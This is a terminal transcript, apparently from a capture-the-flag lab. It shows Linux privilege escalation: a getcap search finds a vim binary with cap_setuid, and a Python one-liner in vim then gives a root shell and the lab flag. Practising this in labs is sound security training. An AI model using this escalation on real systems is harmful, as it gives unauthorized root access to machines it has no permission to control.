 Terminal
$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/home/karen/vim = cap_setuid+ep
$ /home/karen/vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
# whoami
root
# cat /root/root.txt
THM{cap4b1l1ties_pwned}